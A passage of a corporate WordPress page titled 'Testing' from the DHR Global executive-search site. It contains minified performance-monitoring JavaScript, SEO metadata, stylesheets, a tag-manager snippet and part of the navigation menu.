0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Testing | DHR Global</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta property="og:image" content="https://www.dhrglobal.com/wp-content/uploads/2021/10/cropped-DHR-Favicon-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Testing" />
<meta property="og:url" content="https://www.dhrglobal.com/testing/" />
<meta property="og:site_name" content="DHR Global" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Testing" />
<meta name="twitter:image" content="https://www.dhrglobal.com/wp-content/uploads/2021/10/cropped-DHR-Favicon-1.png" />
<meta name="twitter:image:width" content="512" />
<meta name="twitter:image:height" content="512" />
<link rel="canonical" href="https://www.dhrglobal.com/testing/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.dhrglobal.com/","name":"DHR Global | Executive Search &#038; Leadership Consulting"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.dhrglobal.com/testing/","name":"Testing"}}]}</script>
<meta name="google-site-verification" content="4e5K1AQw1z6Qh5I6ItFt9QYaWJHi5FCj5-DIx5vZHcw" />
<!-- / The SEO Framework by Sybre Waaijer | 8.17ms meta | 0.87ms boot -->

<link rel='dns-prefetch' href='//www.dhrglobal.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dhrglobal.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=13.5.2' type='text/css' media='none' onload='this.media="all"' />
<link rel='stylesheet' id='GCTLP-timeline-styles-css-css'  href='https://www.dhrglobal.com/wp-content/plugins/cool-timeline-pro/includes/gutenberg-instant-builder/dist/blocks.style.build.css?ver=6.0' type='text/css' media='none' onload='this.media="all"' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-blue: #0B2A4A;--wp--preset--color--off-white: #F2F7FA;--wp--preset--color--light-blue: #63C6ED;--wp--preset--color--green: #6BA137;--wp--preset--color--yellow: #F2B01F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--csmall: 16px;--wp--preset--font-size--cmedium: 24px;--wp--preset--font-size--clarge: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='site-css-css'  href='https://www.dhrglobal.com/wp-content/themes/dhr/assets/css/main.css?ver=1769425856' type='text/css' media='all' />
<link rel='stylesheet' id='temp-css-css'  href='https://www.dhrglobal.com/wp-content/themes/dhr/assets/css/temp.css?ver=1769425856' type='text/css' media='none' onload='this.media="all"' />
<script type='text/javascript' src='https://www.dhrglobal.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' defer src='https://www.dhrglobal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dhrglobal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dhrglobal.com/wp-json/wp/v2/pages/5844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dhrglobal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dhrglobal.com/wp-includes/wlwmanifest.xml" /> 
<link rel="alternate" type="application/json+oembed" href="https://www.dhrglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dhrglobal.com%2Ftesting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dhrglobal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dhrglobal.com%2Ftesting%2F&#038;format=xml" />
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                right: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><link rel="icon" href="https://www.dhrglobal.com/wp-content/uploads/2021/10/cropped-DHR-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dhrglobal.com/wp-content/uploads/2021/10/cropped-DHR-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dhrglobal.com/wp-content/uploads/2021/10/cropped-DHR-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dhrglobal.com/wp-content/uploads/2021/10/cropped-DHR-Favicon-1-270x270.png" />
		<!-- Google Tag Manager -->
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXW24QV');</script>
<!-- End Google Tag Manager -->	<!-- End Google Tag Manager -->
	</head>
<body class="page-template page-template-page-testing page-template-page-testing-php page page-id-5844 wp-embed-responsive site-dhr cooltimeline-body">
<div id="outer-wrapper">
	<header id="site-header">
		<a href="https://www.dhrglobal.com" class="logo"><img src="https://www.dhrglobal.com/wp-content/themes/dhr/assets/images/logo.svg?v=2.0" alt="DHR Global" /></a>
		<button class="hamburger hamburger--squeeze" type="button" title="Menu">
			<span class="screen-reader-text">navigation menu</span>
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</button>
		<div class="nav-wrap">
			<nav role="navigation">
				<ul>
				<li id="menu-item-3456" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="#">Capabilities</a><button type="button" title="Capabilities submenu"><span class="icon-angle-down"></span></button><div class="second-level-menu"><ul class="sub-menu">	<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-capability menu-item-2158"><a href="https://www.dhrglobal.com/capability/executive-search/">Executive Search</a></li>
	<li id="menu-item-2159" class="no-link menu-item menu-item-type-post_type menu-item-object-capability menu-item-has-children menu-item-2159"><a href="https://www.dhrglobal.com/capability/leadership-consulting/">Leadership Consulting</a><button type="button" title="Leadership Consulting submenu"><span class="plus"></span></button><ul class="sub-menu">		<li id="menu-item-21396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21396"><a href="https://www.dhrglobal.com/capability/leadership-consulting/">Overview</a></li>
		<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-capability menu-item-2160"><a href="https://www.dhrglobal.com/capability/leadership-consulting/individual-consulting/">Individual Consulting</a></li>
		<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://www.dhrglobal.com/capability/leadership-consulting/organizational-development/">Organizational Development</a></li>
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://www.dhrglobal.com/capability/leadership-consulting/team-effectiveness/">Team Effectiveness</a></li>
</ul></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3775"><a href="https://www.dhrglobal.com/capability/emerging-leader-search/">Emerging Leader Search</a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-capability menu-item-2154"><a href="https://www.dhrglobal.com/capability/board-services/">Board &#038; Governance Services</a></li>
	<li id="menu-item-3776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3776"><a href="https://www.dhrglobal.com/capability/digital-transformation/">Digital Transformation</a></li>
</ul></div></li>
<li id="menu-item-3457" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3457"><a href="#">Industries</a><button type="button" title="Industries submenu"><span class="icon-angle-down"></span></button><div class="second-level-menu"><ul class="sub-menu">	<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.dhrglobal.com/industry/business-professional-services/">Business &#038; Professional Services</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="https://www.dhrglobal.com/industry/consumer-retail/">Consumer &#038; Retail</a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://www.dhrglobal.com/industry/financial-services/">Financial Services</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.dhrglobal.com/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-36029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36029"><a href="https://www.dhrglobal.com/industry/hospitality-leisure/">Hospitality &#038; Leisure</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.dhrglobal.com/industry/industrial/">Industrial</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.dhrglobal.com/industry/life-science/">Life Science</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://www.dhrglobal.com/industry/private-equity/">Private Equity</a></li>
	<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.dhrglobal.com/industry/real-estate/">Real Estate</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://www.dhrglobal.com/industry/education-nonprofit/">Social Impact &#038; Nonprofit</a></li>
	<li id="menu-item-27136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27136"><a href="https://www.dhrglobal.com/industry/sports/">Sports</a></li>
